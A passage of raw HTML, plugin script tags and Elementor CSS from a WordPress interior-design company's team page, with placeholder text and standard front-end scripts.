															<img decoding="async" width="370" height="271" src="https://creativeconceptinterior.com/wp-content/uploads/2022/06/about-me-new-material.jpg" class="attachment-large size-large wp-image-2347" alt="" srcset="https://creativeconceptinterior.com/wp-content/uploads/2022/06/about-me-new-material.jpg 370w, https://creativeconceptinterior.com/wp-content/uploads/2022/06/about-me-new-material-300x220.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" />															</div>
				</div>
				<div class="elementor-element elementor-element-72ea037 elementor-widget elementor-widget-heading" data-id="72ea037" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">New material</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4c25ffa elementor-widget elementor-widget-text-editor" data-id="4c25ffa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									There are many variations of passages of psum available but the majority have suffered.								</div>
				</div>
				<div class="elementor-element elementor-element-ffa8158 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ffa8158" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Residential interior work</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text"> Creative solutions for home</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">  Premium quality of full apartment</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>

			</div> <!-- /Inside Content -->
			<div class="wrap_footer">
				<footer class="footer">
	<div class="row_site">
		<div class="container_site">
			Design and Develop by Ovatheme		</div>
	</div>
</footer>
			</div>
			
		</div> <!-- Ova Wrapper -->	
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <script>
        (function(){
            var gsapElements = document.querySelectorAll('.mg-gsap-animated');
            if (gsapElements.length === 0) return;
            if (typeof gsap !== 'undefined' || document.querySelector('script[src*="gsap"]')) return;
            
            var gsapScript = document.createElement('script');
            gsapScript.src = 'https://cdnjs.cloudflare.com/ajax/libs/gsap/3.12.5/gsap.min.js';
            gsapScript.onload = function() {
                var stScript = document.createElement('script');
                stScript.src = 'https://cdnjs.cloudflare.com/ajax/libs/gsap/3.12.5/ScrollTrigger.min.js';
                stScript.onload = function() {
                    var mgScript = document.createElement('script');
                    mgScript.src = 'https://creativeconceptinterior.com/wp-content/plugins/magical-addons-for-elementor/assets/js/gsap/mg-gsap-animations.js?ver=1.4.1';
                    document.head.appendChild(mgScript);
                };
                document.head.appendChild(stScript);
            };
            document.head.appendChild(gsapScript);
            
            if (!document.querySelector('link[href*="gsap-animations.css"]')) {
                var cssLink = document.createElement('link');
                cssLink.rel = 'stylesheet';
                cssLink.href = 'https://creativeconceptinterior.com/wp-content/plugins/magical-addons-for-elementor/assets/css/gsap-animations.css?ver=1.4.1';
                document.head.appendChild(cssLink);
            }
        })();
        </script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retirio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://creativeconceptinterior.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/isotope.pkgd.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/packery-mode.pkgd.min.js?ver=2.0.1" id="jquery-packery-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simple-lightbox.min.js?ver=2.14.2" id="simple-lightbox-js-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio-lightbox.js?ver=3.2.2" id="elpt-portfoliojs-lightbox-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio.js?ver=20151215" id="elpt-portfolio-js-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/portfolio-elementor/elementor/../assets/js/pwrgrids-custom-js.js?ver=20151215" id="pwgd-custom-js-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/ova-project/assets/js/elementor/ajax-filter.js" id="ovapro-elementor-ajax-filter-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/ova-project/assets/js/elementor/ajax-project-filter-2.js" id="ovapro-elementor-ajax-project-filter-2-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/ova-project/assets/js/elementor/photo-gallery.js" id="ovapro-elementor-photo-gallery-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/ova-project/assets/js/elementor/project-filter.js" id="ovapro-elementor-project-filter-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/ova-sev/assets/js/script.js?ver=6.9" id="script-elementor-sev-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/ova-team/assets/js/script-elementor.js?ver=6.9" id="script-elementor-team-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/creativeconceptinterior.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="script-project-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://creativeconceptinterior.com/wp-admin/admin-ajax.php","ajax_nonce":"3828c1aa1c"};
//# sourceURL=script-project-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/ova-project/assets/js/script.js?ver=6.9" id="script-project-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/ova-project/assets/libs/isotope/isotope.pkgd.min.js?ver=6.9" id="ovapro_isotope-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/ova-project/assets/libs/masonry/masonry.pkgd.min.js?ver=6.9" id="ovapro_masonry-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/themes/retirio/assets/libs/carousel/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/themes/retirio/assets/js/script.js" id="retirio-script-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/magical-addons-for-elementor/assets/js/gsap/mg-gsap-animations.js?ver=1.4.1" id="mg-gsap-animations-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/themes/retirio/assets/libs/carousel/owl.carousel.min.js?ver=6.9" id="ova-tesimonial-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var PremiumSettings = {"ajaxurl":"https://creativeconceptinterior.com/wp-admin/admin-ajax.php","nonce":"b22251f5ba"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/creativeconceptinterior.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/creativeconceptinterior.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/creativeconceptinterior.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c53ed3ff65"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":930,"title":"Aleesha%20brown%20-%20https%3A%2F%2Fcreativeconceptinterior.com%2F","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/themes/retirio/assets/js/elementor/testimonial.js?ver=6.9" id="retirio-elementor-testimonial-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://creativeconceptinterior.com/wp-admin/admin-ajax.php","resturl":"https://creativeconceptinterior.com/wp-json/wpraddons/v1","nonce":"cf984b32fa","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://creativeconceptinterior.com/team/aleesha-brown/","wishlistPageID":"","wishlistPageURL":"https://creativeconceptinterior.com/team/aleesha-brown/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://creativeconceptinterior.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1045" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1045" id="wpr-modal-popups-js-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/magical-addons-for-elementor/assets/js/bootstrap.min.js?ver=5.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/magical-addons-for-elementor/assets/js/venobox.min.js?ver=1.8.9" id="venobox-js"></script>
<script type="text/javascript" src="https://creativeconceptinterior.com/wp-content/plugins/magical-addons-for-elementor/assets/js/venobox-active.js?ver=1.4.1" id="venobox-active-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creativeconceptinterior.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creativeconceptinterior.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body><!-- /body -->
</html>

--- FILE ---
content_type: text/css
request_url: https://creativeconceptinterior.com/wp-content/uploads/elementor/css/post-930.css?ver=1769217456
body_size: 1109
content:
.elementor-930 .elementor-element.elementor-element-fdf95b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:110px 0px 110px 0px;}.elementor-930 .elementor-element.elementor-element-fdf95b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-930 .elementor-element.elementor-element-c1adc30 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:40px;}.elementor-930 .elementor-element.elementor-element-c1adc30 > .elementor-element-populated{margin:0px 60px 0px 0px;--e-column-margin-right:60px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-930 .elementor-element.elementor-element-88add9e .elementor-heading-title{font-size:36px;font-weight:800;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-930 .elementor-element.elementor-element-ffc3307  p{margin:0px 0px 0px 0px;}.elementor-930 .elementor-element.elementor-element-90f1ef9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-930 .elementor-element.elementor-element-349a0b2 .elementor-progress-wrapper .elementor-progress-bar{background-color:#E3B25A;}.elementor-930 .elementor-element.elementor-element-349a0b2 .elementor-progress-wrapper{background-color:#F5F5F5;border-radius:0px;overflow:hidden;}.elementor-930 .elementor-element.elementor-element-349a0b2 .elementor-progress-bar{height:10px;line-height:10px;border-radius:0px;}.elementor-930 .elementor-element.elementor-element-f0b4c3f .elementor-progress-wrapper .elementor-progress-bar{background-color:#E3B25A;}.elementor-930 .elementor-element.elementor-element-f0b4c3f .elementor-progress-wrapper{background-color:#F5F5F5;border-radius:0px;overflow:hidden;}.elementor-930 .elementor-element.elementor-element-f0b4c3f .elementor-progress-bar{height:10px;line-height:10px;border-radius:0px;}.elementor-930 .elementor-element.elementor-element-7ef98be .elementor-progress-wrapper .elementor-progress-bar{background-color:#E3B25A;}.elementor-930 .elementor-element.elementor-element-7ef98be .elementor-progress-wrapper{background-color:#F5F5F5;border-radius:0px;overflow:hidden;}.elementor-930 .elementor-element.elementor-element-7ef98be .elementor-progress-bar{height:10px;line-height:10px;border-radius:0px;}.elementor-930 .elementor-element.elementor-element-72b6bee:not(.elementor-motion-effects-element-type-background), .elementor-930 .elementor-element.elementor-element-72b6bee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://creativeconceptinterior.com/wp-content/uploads/2022/06/background-3.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-930 .elementor-element.elementor-element-72b6bee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 60px 0px;}.elementor-930 .elementor-element.elementor-element-72b6bee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-930 .elementor-element.elementor-element-645829f > .elementor-widget-container{padding:0% 15% 0% 15%;}.elementor-930 .elementor-element.elementor-element-645829f .ova-testimonial .slide-testimonials .client_info p.evaluate{font-size:18px;font-weight:500;line-height:1.6em;color:#FFFFFF;}.elementor-930 .elementor-element.elementor-element-645829f .ova-testimonial .slide-testimonials .client_info .info .name-job .name{font-size:22px;font-weight:800;}
						.elementor-930 .elementor-element.elementor-element-645829f .ova-testimonial .slide-testimonials .client_info .info .name-job .name{color:#FFFFFF;}.elementor-930 .elementor-element.elementor-element-645829f .ova-testimonial .slide-testimonials .client_info .info .name-job .job{font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:1px;}
						.elementor-930 .elementor-element.elementor-element-645829f .ova-testimonial .slide-testimonials .client_info .info .name-job .job{color:#E3B25A;}.elementor-930 .elementor-element.elementor-element-27c1be6{padding:110px 0px 90px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-930 .elementor-element.elementor-element-a61f2bd{text-align:start;}.elementor-930 .elementor-element.elementor-element-91355df .elementor-heading-title{font-size:24px;font-weight:800;}.elementor-930 .elementor-element.elementor-element-e06b4f6  p{margin:0px 0px 8px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-930 .elementor-element.elementor-element-f2bb79e > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-930 .elementor-element.elementor-element-f2bb79e .elementor-icon-list-icon i{color:#E3B25A;transition:color 0.3s;}.elementor-930 .elementor-element.elementor-element-f2bb79e .elementor-icon-list-icon svg{fill:#E3B25A;transition:fill 0.3s;}.elementor-930 .elementor-element.elementor-element-f2bb79e{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-930 .elementor-element.elementor-element-f2bb79e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-930 .elementor-element.elementor-element-f2bb79e .elementor-icon-list-item > a{font-size:16px;font-weight:bold;}.elementor-930 .elementor-element.elementor-element-f2bb79e .elementor-icon-list-text{color:#242424;transition:color 0.3s;}.elementor-930 .elementor-element.elementor-element-7a518f5{text-align:start;}.elementor-930 .elementor-element.elementor-element-21dc602 .elementor-heading-title{font-size:24px;font-weight:800;}.elementor-930 .elementor-element.elementor-element-dab0350  p{margin:0px 0px 8px 0px;}.elementor-930 .elementor-element.elementor-element-06b4b1f > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-930 .elementor-element.elementor-element-06b4b1f .elementor-icon-list-icon i{color:#E3B25A;transition:color 0.3s;}.elementor-930 .elementor-element.elementor-element-06b4b1f .elementor-icon-list-icon svg{fill:#E3B25A;transition:fill 0.3s;}.elementor-930 .elementor-element.elementor-element-06b4b1f{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-930 .elementor-element.elementor-element-06b4b1f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-930 .elementor-element.elementor-element-06b4b1f .elementor-icon-list-item > a{font-size:16px;font-weight:bold;}.elementor-930 .elementor-element.elementor-element-06b4b1f .elementor-icon-list-text{color:#242424;transition:color 0.3s;}.elementor-930 